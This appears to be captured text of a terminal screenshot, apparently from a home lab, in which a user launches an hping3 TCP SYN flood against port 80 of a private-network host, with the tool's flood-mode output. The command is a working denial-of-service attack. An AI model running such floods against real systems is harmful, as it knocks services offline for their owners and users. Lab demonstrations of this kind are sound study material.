 helen@Helen: ~
Session Actions Edit View Help
zsh: corrupt history file /home/helen/.zsh_history
┌──(helen㉿Helen)-[~]
└─$ sudo hping3 -S --flood -V -p 80 192.168.1.102
[sudo] password for helen:
using eth0, addr: 192.168.1.100, MTU: 1500
HPING 192.168.1.102 (eth0 192.168.1.102): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown